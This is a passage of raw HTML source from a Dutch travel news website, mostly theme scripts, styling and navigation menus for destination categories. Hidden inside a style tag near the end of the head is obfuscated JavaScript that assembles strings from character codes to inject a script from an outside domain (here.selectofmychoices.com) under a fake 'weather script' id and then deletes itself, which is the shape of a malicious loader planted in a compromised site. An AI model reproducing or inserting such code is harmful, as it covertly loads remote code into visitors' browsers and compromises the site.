            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/reisnieuws.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/reisnieuws.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee8037";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="8b67b9f9d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://reisnieuws.nl/wp-content/uploads/2023/10/1.jpg')}.white-popup-block:before{background-image:url('http://reisnieuws.nl/wp-content/uploads/2023/10/1.jpg')}:root{--td_excl_label:'EXCLUSIEF';--td_theme_color:#ee8037;--td_slider_text:rgba(238,128,55,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ee8037;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}</style>

<link rel="icon" href="https://reisnieuws.nl/wp-content/uploads/2023/12/cropped-Ontwerp-zonder-titel-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reisnieuws.nl/wp-content/uploads/2023/12/cropped-Ontwerp-zonder-titel-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reisnieuws.nl/wp-content/uploads/2023/12/cropped-Ontwerp-zonder-titel-180x180.png" />
<meta name="msapplication-TileImage" content="https://reisnieuws.nl/wp-content/uploads/2023/12/cropped-Ontwerp-zonder-titel-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tdm-descr{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ee8037}.tdm-btn-style2:before{border-color:#ee8037}.tdm-btn-style2{color:#ee8037}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ee8037;-moz-box-shadow:0 2px 16px #ee8037;box-shadow:0 2px 16px #ee8037}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ee8037;-moz-box-shadow:0 4px 26px #ee8037;box-shadow:0 4px 26px #ee8037}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1634 single-format-standard wp-theme-Newspaper elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant global-block-template-1 tdb_template_1580 aa-prefix-reisn- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1872"><a href="https://reisnieuws.nl/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1293"><a href="https://reisnieuws.nl/category/bestemmingen/">Bestemmingen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://reisnieuws.nl/category/bestemmingen/albanie/">Albanië</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://reisnieuws.nl/category/bestemmingen/aruba/">Aruba</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://reisnieuws.nl/category/bestemmingen/belgie/">België</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://reisnieuws.nl/category/bestemmingen/china/">China</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1789"><a href="https://reisnieuws.nl/category/bestemmingen/denemarken/">Denemarken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://reisnieuws.nl/category/bestemmingen/duitsland/">Duitsland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://reisnieuws.nl/category/bestemmingen/frankrijk/">Frankrijk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://reisnieuws.nl/category/bestemmingen/griekenland/">Griekenland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="https://reisnieuws.nl/category/bestemmingen/ierland/">Ierland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794"><a href="https://reisnieuws.nl/category/bestemmingen/ijsland-bestemmingen/">IJsland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://reisnieuws.nl/category/bestemmingen/indonesie/">Indonesië</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://reisnieuws.nl/category/bestemmingen/italie/">Italië</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://reisnieuws.nl/category/bestemmingen/kenia/">Kenia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://reisnieuws.nl/category/bestemmingen/marokko/">Marokko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://reisnieuws.nl/category/bestemmingen/mexico/">Mexico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://reisnieuws.nl/category/bestemmingen/nederland/">Nederland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://reisnieuws.nl/category/bestemmingen/oostenrijk/">Oostenrijk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://reisnieuws.nl/category/bestemmingen/peru/">Peru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2328"><a href="https://reisnieuws.nl/category/bestemmingen/portugal/">Portugal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://reisnieuws.nl/category/bestemmingen/scandinavie/">Scandinavië</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2329"><a href="https://reisnieuws.nl/category/bestemmingen/sri-lanka/">Sri Lanka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://reisnieuws.nl/category/bestemmingen/tsjechie/">Tsjechië</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://reisnieuws.nl/category/bestemmingen/turkije/">Turkije</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://reisnieuws.nl/category/bestemmingen/verenigd-koninkrijk/">Verenigd Koninkrijk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://reisnieuws.nl/category/bestemmingen/verenigde-staten/">Verenigde Staten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://reisnieuws.nl/category/bestemmingen/zwitserland/">Zwitserland</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1588"><a href="https://reisnieuws.nl/category/reistips/">Reistips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2326"><a href="https://reisnieuws.nl/category/vervoer/huurauto/">Autohuur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386"><a href="https://reisnieuws.nl/category/thema/gezondheid/">Gezondheid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1873"><a href="https://reisnieuws.nl/category/thema/reisverzekering/">Reisverzekering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387"><a href="https://reisnieuws.nl/category/reisnieuws/voordeel-en-besparen/">Voordeel en besparen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1355"><a href="https://reisnieuws.nl/category/thema/">Thema&#8217;s<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://reisnieuws.nl/category/thema/attractieparken/">Attractieparken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1357"><a href="https://reisnieuws.nl/category/thema/bezienswaardigheden/">Bezienswaardigheden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1358"><a href="https://reisnieuws.nl/category/thema/cruise/">Cruise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2327"><a href="https://reisnieuws.nl/category/thema/duurzaam-reizen/">Duurzaam reizen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://reisnieuws.nl/category/thema/kamperen/">Kamperen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://reisnieuws.nl/category/vervoer/luchtvaart/">Luchtvaart</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2953"><a href="https://reisnieuws.nl/category/thema/luxe-reizen/">Luxe reizen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360"><a href="https://reisnieuws.nl/category/thema/stedentrip/">Stedentrip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://reisnieuws.nl/category/vervoer/treinreizen/">Treinreizen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1875"><a href="https://reisnieuws.nl/category/thema/wintersport/">Wintersport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1587"><a href="https://reisnieuws.nl/category/reisnieuws/">Reisnieuws<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1590"><a href="https://reisnieuws.nl/category/thema/bezienswaardigheden/">Bezienswaardigheden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1874"><a href="https://reisnieuws.nl/category/reiswereld/">Reiswereld</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1589"><a href="https://reisnieuws.nl/category/vervoer/">Vervoer<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1869"><a href="https://reisnieuws.nl/category/vervoer/huurauto/">Huurauto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://reisnieuws.nl/category/vervoer/luchtvaart/">Luchtvaart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1870"><a href="https://reisnieuws.nl/category/vervoer/treinreizen/">Treinreizen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1871"><a href="https://reisnieuws.nl/category/reisnieuws/opmerkelijk/">Opmerkelijk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://reisnieuws.nl/over-ons/">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://reisnieuws.nl/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://reisnieuws.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{width:100%!important;position:relative}@media(min-width:1141px){.tdi_10{display:inline-block!important}}@media (max-width:767px){.tdi_10{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://reisnieuws.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://reisnieuws.nl/wp-content/uploads/2023/04/logo-m.png" alt="Logo"  title=""  width="250" height="43" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/43;" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ea1717}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
